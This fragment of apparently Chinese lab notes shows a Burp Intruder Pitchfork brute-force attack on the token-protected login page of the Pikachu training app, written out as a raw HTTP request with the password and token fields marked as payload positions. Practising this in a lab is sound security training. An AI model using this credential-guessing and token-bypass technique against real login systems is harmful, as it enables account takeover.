 Attack type: Pitchfork
分别对应字典
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: www.pikachu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.pikachu.com/vul/burteforce/bf_token.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://www.pikachu.com
DNT: 1
第二个参数
Connection: close
Cookie: PHPSESSID=0s50a541k3ouuulcirlth2qag7
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§&token=§312125f967024e510d626556861§&submit=Login